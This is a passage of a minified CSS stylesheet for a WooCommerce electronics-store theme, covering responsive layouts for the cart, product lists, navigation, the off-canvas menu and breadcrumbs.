inline-block}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{margin-left: 0; margin-bottom: 1.071em}.shop-control-bar-bottom{text-align: center}.shop-control-bar-bottom .form-electro-wc-ppp, .shop-control-bar-bottom .woocommerce-result-count{float: none}.shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0; margin-left: 0; float: none !important}.woocommerce-page .page-header .woocommerce-result-count{position: relative; top: auto; transform: none; display: inline-block}.single-product .product-images-wrapper, .single-product .summary.entry-summary{margin-bottom: 2.143em}.single-product.full-width .wc-tab{padding: 2em}.ec-tabs>li, .wc-tabs>li{display: block; margin-bottom: 1.429em}.ec-tabs>li+li, .wc-tabs>li+li{margin-left: 0}.ec-tabs>li a, .wc-tabs>li a{display: inline-block}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}table.shop_table.shop_table_responsive thead{display: none}table.shop_table.shop_table_responsive tr td{text-align: right; display: block}table.shop_table.shop_table_responsive tr td:before{content: attr(data-title) ": "; float: left; font-weight: 700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display: none}table.shop_table.shop_table_responsive tr td.actions, table.shop_table.shop_table_responsive tr td.order-actions, table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align: left}table.shop_table.shop_table_responsive tr td.actions:before, table.shop_table.shop_table_responsive tr td.order-actions:before, table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display: none}table.shop_table.shop_table_responsive tr td.product-remove:before{display: none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width: 100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width: 5em}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width: 8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom: 1px solid #eaeaea; display: block; padding: 10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding: 0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom: none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top: 1.029em}table.shop_table.shop_table_responsive.cart .coupon{float: none}table.shop_table.shop_table_responsive.cart button[name=update_cart], table.shop_table.shop_table_responsive.cart input[name=update_cart]{display: block; margin-bottom: 1.429em; width: 100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left: 0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout, table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{float: right}.cart-collaterals .cart_totals table.shop_table_responsive tbody tr th{display: none}.cart-empty{font-size: 2.143em}.checkout_coupon .form-row-first .input-text{border-top-right-radius: 1.571em; border-bottom-right-radius: 1.571em}.checkout_coupon .form-row-last .button{border-top-left-radius: 1.571em; border-bottom-left-radius: 1.571em}.form-row.form-row-first{padding-right: 0}.form-row.form-row-last{padding-left: 0}table.wishlist_table thead{display: none}table.wishlist_table tbody tr{display: block; border-bottom: 1px solid #ddd; margin-bottom: 1.429em; padding-bottom: 1.429em}table.wishlist_table tbody tr:last-child{border-bottom: none; padding-bottom: 0; margin-bottom: 0}table.wishlist_table tbody tr td{display: block; border-top: none}table.wishlist_table tbody tr td.product-thumbnail{width: 100%}table.wishlist_table tbody tr td.product-thumbnail img{margin: 0}article.post.format-link, article.post.format-quote{padding: 2.857em}.blog-list article.post .media-attachment{margin-bottom: 1.429em}.blog-list article.post.format-link, .blog-list article.post.format-quote{margin: 0 0 6.214em}.entry-meta{clear: both}.post-author-info .media .media-left{display: block; padding-right: 0}.single-post article.post .entry-header h1.entry-title .comments-link{display: none}.comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{display: block; padding-right: 0}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{display: block; width: 100%; margin-top: 20px}.comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 0}.contact-form.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.vc_column_container .vc_column-inner{padding-left: 1.071em; padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-right: 1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner .inner-left-xs{padding-left: 0}.no-registration-form{margin: 0; width: 100%}.or-text{display: none}.nav-inline .nav-item{display: block; text-align: center}.nav-inline .nav-item+.nav-item, .nav-inline .nav-link+.nav-item{margin-left: 0}.sidebar .widget:last-child, .sidebar-blog .widget:last-child{margin-bottom: 0}} @media (max-width:543px){.dropdown-menu-mini-cart{width: 308px; right: -25px !important}} @media screen and (max-width:370px){.navbar-search>.input-group .search-categories.input-group-addon select{max-width: 9.313em}} @media (max-width:991px){.top-bar .nav.nav-inline{float: none; text-align: center; margin: .714em 0}.top-bar .nav.nav-inline.pull-left.flip, .top-bar .nav.nav-inline.pull-right.flip{float: none !important}.header-logo, .primary-nav{margin-bottom: 1.429em; float: none}.woocommerce-billing-fields .form-row-first, .woocommerce-billing-fields .form-row-last{width: 100%}.woocommerce-billing-fields .form-row.form-row-last{padding-left: 0}.woocommerce-billing-fields .form-row.form-row-first{padding-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.header-logo{text-align: center; z-index: 1; float: left}.header-logo a.header-logo-link{display: inline-block}.departments-menu>.nav-item{width: 100%; margin-right: 0; text-align: center}.navbar-search{width: 100%; margin: .714em 0}.navbar-search>.input-group{display: block}.navbar-search>.input-group .search-field.form-control, .navbar-search>.input-group table.cart .coupon .search-field.input-text, table.cart .coupon .navbar-search>.input-group .search-field.input-text{border-bottom: 1px solid #ddd; border-bottom-left-radius: 0; border-top-right-radius: 1.467em}.navbar-search>.input-group .search-categories.input-group-addon{border-bottom-left-radius: 1.467em; border-top-left-radius: 0; width: 100%; text-align: left}.navbar-search>.input-group .search-categories.input-group-addon select{padding: 0 1.75rem 0 1em}.navbar-search>.input-group .input-group-btn>.btn{padding: 1.036em 2.2em; border-top-right-radius: 0}.navbar-search>.input-group .twitter-typeahead{display: block !important}.navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{border-radius: 1.467em}.navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 1.467em}.navbar-search .btn, .navbar-search button{border-radius: 1.571em}.dropdown-menu-mini-cart{right: -1.071em}.dropdown-menu-mini-cart p.buttons::after{content: ""; display: table; clear: both}.dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 .5em 0 0; padding: .6em 1.8em}.dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0 0 0 .5em}.navbar-primary{padding: 1rem}.navbar-primary .container{position: relative}.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{right: -1.071em}.departments-menu .menu-item-has-children>.dropdown-menu{display: none}.departments-menu .menu-item-has-children:focus>.dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 0; visibility: hidden}.departments-menu>.dropdown .departments-menu-dropdown{display: none}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 0}.navbar-primary .navbar-nav.navbar-compare{float: left !important; padding-left: .714em}.navbar-primary .navbar-nav.navbar-wishlist{bottom: 0; display: inline-block; left: 50%; position: absolute; text-align: center; transform: translateX(-50%)}.page-template-template-homepage-v2 #sidebar{margin-top: 5.714em !important}.features-list.columns-5 .feature, .features-list.columns-5 .feature+.feature{border-left: none}.features-list.columns-5 .feature+.feature:last-child, .features-list.columns-5 .feature:last-child{border-bottom: none}.shop-control-bar-bottom .woocommerce-result-count{float: right}.shop-control-bar .form-electro-wc-ppp{margin-left: 0}.single-product .cart{margin-bottom: 1.429em}.single-product .cart .quantity{margin-bottom: 1.429em}.single-product table.variations td, .single-product table.variations th{padding: .571em}.site-footer{padding-bottom: 60px}} @media (max-width:1199px){table.shop_table.cart .coupon{position: relative; margin-bottom: 1.429em}table.shop_table.cart .coupon .input-text{flex-grow: 1; border-right: 1px solid #ddd}table.shop_table.cart .coupon .button{width: auto; margin-left: 0; padding: 1.036em 1.134em}} @media (min-width:992px) and (max-width:1199px){.departments-menu>.nav-item{width: 25%}.navbar-search{width: 50%}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 1.429em}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 1.786em}} @media (min-width:544px) and (max-width:991px){.header-logo, .header-support-info, .primary-nav{width: 100%; text-align: center; display: inline-block}.handheld-header .header-logo, .handheld-header .header-support-info, .handheld-header .primary-nav{width: inherit}.handheld-header .handheld-navigation-wrapper{float: right}.handheld-navigation{width: 50%; left: -50%}.header-support-info{float: none}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.primary-nav{float: left}.primary-nav .nav-inline>.menu-item{display: inline-block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.header-support-info .media{width: 50%; display: inline-block}.product_list_widget .product-title{margin-left: 95px}.electro_posts_carousel_widget .section-posts-carousel .post-item{padding-right: 6px; padding-left: 6px}#sidebar>aside{width: 50%; float: left; padding-right: 8px; padding-left: 8px}#sidebar>aside:last-child{clear: both}.extended .single-product-wrapper .product-images-wrapper, .extended .single-product-wrapper .summary.entry-summary{width: 50%}.extended .single-product-wrapper .product-actions-wrapper{width: 100%; margin-top: 60px}.single-product.full-width .single-product-wrapper{margin-bottom: 5.429em}#primary #tab-description .electro-description .layout tr td:last-child img{left: 60px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 60px; width: 100%}} @media (min-width:768px) and (max-width:1199px){.extended .single-product-wrapper>.product-actions-wrapper .product-actions{padding: 1.071em 1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{width: auto}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 57px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 57px}.shop-control-bar .woocommerce-ordering{float: right}.shop-control-bar .form-electro-wc-ppp{float: left; clear: both; margin-top: 1.429em}.navbar-primary .navbar-nav+.navbar-nav, .navbar-primary .navbar-search+.navbar-nav{margin-left: 1.714em}li.product .price{font-size: 1.286em}li.product .added_to_cart{position: relative}} .secondary-nav{line-height: 3.214em} .home-v1-slider, .home-v2-slider{margin-bottom: 2.143em} li.product .product-inner{padding: 1.429em 1.714em 1em 1.714em} .footer-widgets{margin-bottom: 3.2145em} .footer-newsletter .input-group-btn .btn, .footer-newsletter .input-group-btn button{padding: .54em 2.134em} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: .734em 2em} .footer-newsletter{padding: .55em 0} .footer-newsletter .row{display: flex; align-items: center} .footer-newsletter form{margin-top: 0} .footer-newsletter .newsletter-title{font-size: 1.429em} .footer-bottom-widgets ul>li+li{margin-top: .4em} .footer-bottom-widgets .widget-title{margin-bottom: 1.6em} .footer-logo{margin-bottom: 1.55em} .footer-call-us{margin-bottom: 1em} .footer-address{margin-bottom: 1.2em} .footer-bottom-widgets{padding: 3em 0 3em 0;} .copyright-bar{padding: .1em 0} .brands-carousel{} .primary-nav .nav-inline>.menu-item>a{font-size: 1em} .navbar-mini-cart .cart-items-count{left: 10px; bottom: -1px} .departments-menu .departments-menu-dropdown{top: 110%} .departments-menu>.nav-item .nav-link{padding-left: 1.7em; font-size: 1em; line-height: 2.5em} .navbar-nav .nav-link{padding-top: .1rem; padding-bottom: .1rem} .header-logo-link svg{width: 145px} .header-support-info{line-height: 1.429em} .header-support-info .media-body{vertical-align: middle} .navbar-search .btn, .navbar-search .form-control, .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{height: 41px} .navbar-search .btn, .navbar-search button{padding: .3em 1.4em .3em} .navbar-search .form-control{padding: .3em 2.134em} .departments-menu .dropdown-menu>.menu-item>a{padding-top: .465em; padding-bottom: .465em} .home-v2-slider{margin-bottom: 1.357em} .navbar-mini-cart .cart-items-total-price{padding-left: 1.25em} .navbar-primary .navbar-nav>.menu-item>a{font-size: 1em} .home-v3-slider{margin-bottom: 1.643em} .features-list{margin-bottom: 2.929em} .features-list .feature{padding-top: 1.357em; padding-bottom: .929em} .features-list .media-left i{font-size: 3.071em} .features-list .media-body{font-size: 1em; line-height: 1.25} .home-v5-product-cards-carousel .product-cards-carousel{overflow: hidden; padding: .857em 0} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{padding: .4em 0} .sidebar-blog .widget, .sidebar>.widget{margin-bottom: 3.3em} .product_list_widget>li{margin-bottom: 1.35em} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1em} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{padding: .35em 0} .widget_electro_products_filter .widget .widget-title{margin-bottom: .8em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown, .widget_product_categories .product_cat>span{padding: 1.06em 2em} .widget_product_categories .product_cat>ul{padding: .5em .929em .5em} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories ul li .children li{border-top: none} .sidebar-blog .widget-title, .sidebar>.widget>.widget-title{font-size: 1.286em; line-height: 1em; margin-bottom: 1.75em} .sidebar .widget.widget_electro_products_filter>.widget-title{margin-bottom: 1.95em} .widget_electro_products_filter .widget_layered_nav ul li>a{padding: 0} .electro-wc-wppp-select, .woocommerce-ordering .orderby{border-radius: 1.429em} .electro-wc-wppp-select.c-select, .woocommerce-ordering .orderby{padding: .26rem 1.75rem .26rem .75rem} .shop-control-bar{padding: .2em 1.429em} .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{padding: 3px 0} .woocommerce-page .page-header{margin-bottom: 1em} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons{display: flex; justify-content: space-between} .sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a{padding: 12px 20px; line-height: 1} .off-canvas-navigation{background-color: #333; position: fixed; top: 0; left: -250px; width: 250px; height: 100vh; transition: all .2s; z-index: 10000; overflow: hidden; overflow-y: auto} .off-canvas-navigation .nav-title, .off-canvas-navigation .widget-title, .off-canvas-navigation .widgettitle{color: #fff; padding: 0} .off-canvas-navigation .nav-title a, .off-canvas-navigation .widget-title a, .off-canvas-navigation .widgettitle a{color: #fff; padding: 0 1.387em} .off-canvas-navigation .nav-divider, .off-canvas-navigation .nav-subtext, .off-canvas-navigation .nav-text{display: none} .off-canvas-navigation .yamm .yamm-content{padding: 0} .off-canvas-navigation .yamm .yamm-content .kc-wrap-columns, .off-canvas-navigation .yamm .yamm-content .vc_row{margin: 0} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .wpb_column{width: 100%} .off-canvas-navigation .yamm .yamm-content .kc_column, .off-canvas-navigation .yamm .yamm-content .vc_column-inner{padding: 0} .off-canvas-navigation .yamm .yamm-content, .off-canvas-navigation ul{list-style: none; margin: 0; padding: 0; flex-direction: column} .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{content: "\62"; transform: rotate(90deg); margin-left: auto} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle::after, .off-canvas-navigation .yamm .yamm-content li.menu-item-has-children>a::after, .off-canvas-navigation ul li .dropdown-toggle::after, .off-canvas-navigation ul li.menu-item-has-children>a::after{width: auto; height: auto; margin: 0; border: none; font-family: font-electro; color: rgba(255, 255, 255, .7); display: block} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation .yamm .yamm-content li.nav-title, .off-canvas-navigation .yamm .yamm-content li>a, .off-canvas-navigation ul li a, .off-canvas-navigation ul li.nav-title, .off-canvas-navigation ul li>a{padding: 0 1.387em; line-height: 3em; border-bottom: 1px solid #262626; text-decoration: none} .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation .yamm .yamm-content li.nav-title:hover, .off-canvas-navigation .yamm .yamm-content li>a:hover, .off-canvas-navigation ul li a:hover, .off-canvas-navigation ul li.nav-title:hover, .off-canvas-navigation ul li>a:hover{text-decoration: none} .off-canvas-navigation .yamm .yamm-content li .nav-title, .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title, .off-canvas-navigation ul li .nav-title a{font-size: 1em} .off-canvas-navigation .yamm .yamm-content li.nav-title a, .off-canvas-navigation ul li.nav-title a{padding: 0; border-width: 0; color: #fff} .off-canvas-navigation .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation ul li.nav-title a:hover{background-color: transparent; box-shadow: none; font-weight: 700} .off-canvas-navigation .yamm .yamm-content li .nav-title a, .off-canvas-navigation ul li .nav-title a{padding: 0; border-bottom: 0} .off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{display: flex; align-items: center; color: rgba(255, 255, 255, .7)} @media (max-width:767.98px){.off-canvas-navigation .yamm .yamm-content li a, .off-canvas-navigation ul li a{flex-wrap: wrap}.off-canvas-navigation .yamm .yamm-content li a .nav-subtext, .off-canvas-navigation ul li a .nav-subtext{width: 100%; margin-bottom: 14px}} .off-canvas-navigation .yamm .yamm-content li a:focus, .off-canvas-navigation .yamm .yamm-content li a:hover, .off-canvas-navigation ul li a:focus, .off-canvas-navigation ul li a:hover{background-color: #b3b3b3; box-shadow: inset -2px 0 4px -1px rgba(0, 0, 0, .6)} .off-canvas-navigation .yamm .yamm-content li a i, .off-canvas-navigation ul li a i{margin-right: 10px} .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation ul li .dropdown-toggle:focus, .off-canvas-navigation ul li .dropdown-toggle:hover, .off-canvas-navigation ul li .nav-title a:focus, .off-canvas-navigation ul li .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation .yamm .yamm-content li ul, .off-canvas-navigation ul li ul{border-radius: 0} .off-canvas-navigation .yamm .yamm-content li ul::after, .off-canvas-navigation .yamm .yamm-content li ul::before, .off-canvas-navigation ul li ul::after, .off-canvas-navigation ul li ul::before{display: none; bottom: 100%; right: 20px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(72, 72, 72, 0); border-bottom-color: #090b0c; border-width: 7px; margin-left: -7px} .off-canvas-navigation .yamm .yamm-content .bg-yamm-content, .off-canvas-navigation ul .bg-yamm-content{display: none} .off-canvas-navigation .yamm .yamm-content .dropdown-menu, .off-canvas-navigation ul .dropdown-menu{position: relative; background-color: #090b0c; width: 100%; transition: all .3s ease; border: none} .off-canvas-navigation-wrapper .navbar-toggler, .off-canvas-navigation-wrapper button, .off-canvas-navigation-wrapper.toggled .navbar-toggler, .off-canvas-navigation-wrapper.toggled button{color: #000; border: none} .off-canvas-navigation-wrapper .navbar-toggler:active, .off-canvas-navigation-wrapper .navbar-toggler:focus, .off-canvas-navigation-wrapper .navbar-toggler:hover, .off-canvas-navigation-wrapper button:active, .off-canvas-navigation-wrapper button:focus, .off-canvas-navigation-wrapper button:hover, .off-canvas-navigation-wrapper.toggled .navbar-toggler:active, .off-canvas-navigation-wrapper.toggled .navbar-toggler:focus, .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover, .off-canvas-navigation-wrapper.toggled button:active, .off-canvas-navigation-wrapper.toggled button:focus, .off-canvas-navigation-wrapper.toggled button:hover{background-color: transparent; border: none; color: #000} .off-canvas-navigation-wrapper .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper button .ec-menu, .off-canvas-navigation-wrapper.toggled .navbar-toggler .ec-menu, .off-canvas-navigation-wrapper.toggled button .ec-menu{-webkit-font-smoothing: none !important} .off-canvas-navigation.light{background-color: #fdfcfc; border-right: 1px solid #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li.nav-title, .off-canvas-navigation.light ul li.nav-title{border-color: #ebebeb; color: #000} .off-canvas-navigation.light .yamm .yamm-content li a, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a, .off-canvas-navigation.light ul li a, .off-canvas-navigation.light ul li.nav-title a{color: #000; border-color: #ebebeb} .off-canvas-navigation.light .yamm .yamm-content li a:focus, .off-canvas-navigation.light .yamm .yamm-content li a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title a:hover, .off-canvas-navigation.light ul li a:focus, .off-canvas-navigation.light ul li a:hover, .off-canvas-navigation.light ul li.nav-title a:focus, .off-canvas-navigation.light ul li.nav-title a:hover{background-color: #ebebeb; box-shadow: none} .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li .nav-title a:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:focus, .off-canvas-navigation.light .yamm .yamm-content li.nav-title .nav-title a:hover, .off-canvas-navigation.light ul li .dropdown-toggle:focus, .off-canvas-navigation.light ul li .dropdown-toggle:hover, .off-canvas-navigation.light ul li .nav-title a:focus, .off-canvas-navigation.light ul li .nav-title a:hover, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:focus, .off-canvas-navigation.light ul li.nav-title .dropdown-toggle:hover, .off-canvas-navigation.light ul li.nav-title .nav-title a:focus, .off-canvas-navigation.light ul li.nav-title .nav-title a:hover{background-color: transparent; box-shadow: none} .off-canvas-navigation.light ul li .dropdown-toggle::after, .off-canvas-navigation.light ul li.menu-item-has-children>a::after{color: #000} .off-canvas-navigation.light ul .dropdown-menu{background-color: #f6f4f4} .off-canvas-navigation.light ul li ul::after, .off-canvas-navigation.light ul li ul::before{display: none; border-bottom-color: #f6f4f4} .off-canvas-bg-opacity .site-content::before{background: rgba(37, 41, 51, .2); content: " "; position: absolute; top: 0; bottom: 0; right: 0; left: 0; z-index: 999999} .off-canvas-bg-opacity .site-header .animated, .off-canvas-bg-opacity .site-header.animated{animation-fill-mode: none} .off-canvas-bg-opacity .site-header .faster, .off-canvas-bg-opacity .site-header.faster{animation-duration: 0s !important} @media (min-width:1200px){.off-canvas-hide-in-desktop{display: none}} .off-canvas-wrapper{width: 100%; overflow-x: hidden; position: relative; backface-visibility: hidden; -webkit-overflow-scrolling: auto} .off-canvas-wrapper #page{overflow: hidden} .off-canvas-wrapper #page.off-canvas-bg-opacity{overflow: visible} .off-canvas-active{overflow: hidden} .off-canvas-cart{position: fixed; top: 0; bottom: 0; width: 290px; z-index: 9999; overflow: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; background-color: #fff; transition: transform .25s ease; right: 0; left: auto; transform: translate3d(290px, 0, 0); padding: 0} @media (min-width:1200px){.off-canvas-cart{right: -15px}} @media (min-width:450px){.off-canvas-cart{width: 420px; transform: translate3d(450px, 0, 0)}} .off-canvas-cart .dropdown-menu-mini-cart{padding: 0; width: auto; border-width: 0; box-shadow: none} .off-canvas-cart .dropdown-menu-mini-cart .mini_cart_item{padding: 12px 28px 12px 20px} @media (max-width:991.98px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward, .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin: 0}} .off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0 0 15px} @media (min-width:768px){.off-canvas-cart .dropdown-menu-mini-cart p.buttons .wc-forward{margin: 0}} .off-canvas-cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-child{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__total{padding: 1em 30px}} .off-canvas-cart .woocommerce-mini-cart__buttons{padding: 0 25px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons{padding: 6px 30px 10px; display: flex; justify-content: space-between}} .off-canvas-cart .woocommerce-mini-cart__buttons .button{display: block; margin: 0 0 15px} @media (min-width:450px){.off-canvas-cart .woocommerce-mini-cart__buttons .button{margin: 0; width: 48%}} .off-canvas-cart .woocommerce-mini-cart__buttons .checkout{margin-bottom: 0} .off-canvas-cart .woocommerce-mini-cart__empty-message{padding: 20px; text-align: center} .off-canvas-cart.active{transform: none} .off-canvas-cart.active~.electro-overlay{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease} .off-canvas-cart__header{display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 20px; border-bottom: 1px solid; border-color: rgba(129, 129, 129, .2)} .off-canvas-cart__header .section-title{margin: 0; font-size: 16px; font-weight: 700} .off-canvas-cart__header .electro-close-icon{display: block; position: relative; height: 20px; width: 20px; top: 0; right: 0} .off-canvas-cart__header .electro-close-icon::after, .off-canvas-cart__header .electro-close-icon::before{width: 16px; height: 2px; right: auto} .electro-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 1002; opacity: 0; visibility: hidden; transition: opacity .25s ease, visibility 0s ease .25s; background-color: rgba(0, 0, 0, .7)} .electro-close-icon{display: none; position: absolute; top: 5px; right: 5px; font-size: 0; height: 100px; width: 100px; z-index: 200; cursor: pointer} .electro-close-icon::after, .electro-close-icon::before{content: " "; width: 40px; height: 3px; position: absolute; right: 50%; top: 50%; margin-top: -2px; margin-right: -20px; display: inline-block; background-color: #2d2a2a} .electro-close-icon::before{transform: rotate(45deg); transition: background-color .25s ease, transform .25s ease, -webkit-transform .25s ease} .electro-close-icon::after{transform: rotate(-45deg); transition: background-color .25s ease, transform .25s ease} .electro-close-icon:focus::before, .electro-close-icon:hover::before{transform: rotate(0)} .electro-close-icon:focus::after, .electro-close-icon:hover::after{transform: rotate(0)} .faster{animation-duration: .25s !important} .nav{display: flex; flex-wrap: nowrap; padding-left: 0; margin-bottom: 0; list-style: none} .nav-link{display: block; padding: .5rem 1rem} .nav-link:focus, .nav-link:hover{text-decoration: none} .nav-link.disabled{color: #6c757d} .off-canvas-navigation .nav{flex-wrap: wrap} .woocommerce-breadcrumb{margin-bottom: 1.6em;} .woocommerce-breadcrumb a{color: #333e48; display: inline-block} .woocommerce-breadcrumb a:focus, .woocommerce-breadcrumb a:hover{color: #333e48; text-decoration: none} .woocommerce-breadcrumb span.delimiter{margin: 0 1.429em} .woocommerce-breadcrumb span.delimiter+a{padding: .465em .929em; background-color: #f5f5f5; border-radius: .357em} .woocommerce-breadcrumb span.delimiter+a:focus, .woocommerce-breadcrumb span.delimiter+a:hover{background-color: #e8e8e8} .ec-backup.no-breadcrumb #content, .ec-backup.page.no-breadcrumb .entry-header, .home.blog #content, .home.page .entry-header{margin-top: 3.571em} @media (max-width:568px){.woocommerce-breadcrumb{margin-top: 0; background-color: #f8f8f8; margin-left: -15px; margin-right: -15px; padding: 15px 15px 0 15px; white-space: nowrap; overflow: scroll}.woocommerce-breadcrumb a{padding-bottom: 1.2em}.woocommerce-breadcrumb span.delimiter{margin: 0 10px}.woocommerce-breadcrumb span.delimiter+a{padding: 0 0 1.2em 0}} .woocommerce-loop-product__title{font-weight: 700; overflow: hidden; font-size: .857em; line-height: 1.167em; height: 2.334em; color: #0062bd} @media (min-width:992px){.woocommerce-loop-product__title{font-size: 1em; line-height: 1.28572em; height: 2.57144em}} .products>.product{border-bottom: 1px solid #eaeaea; margin: 0} .products>.product::after{content: ''; border-right: 1px solid #eaeaea; display: block; position: absolute; top: 50%; right: 0; height: 70%; transform: translateY(-50%); display:none;} @media (max-width:991.98px){.products>.product .product-outer{height: 100% !important}} .products>.product .product-inner{padding: 5px 1em} .products>.product .loop-product-categories{margin-bottom: .4em; font-size: .8em; line-height: 1.05em; height: 1.1em} .products>.product .woocommerce-LoopProduct-link{display: block} .products>.product .product-thumbnail{margin-bottom: .714em; width: 100%} .products>.product .onsale{font-size: .857em; display: inline-block; text-align: center; line-height: 2em; padding: 0; min-width: 39px; border-radius: 4px; background-color: #44b81b; color: #fff; font-weight: 700; border-radius: 4px; margin: 0; position: absolute; top: -21px} .products>.product .product-thumbnail>img, .products>.product .wp-post-image{max-width: 100%; max-height: 100%; width: auto; height: auto; margin: auto} .products>.product .price-add-to-cart{height: 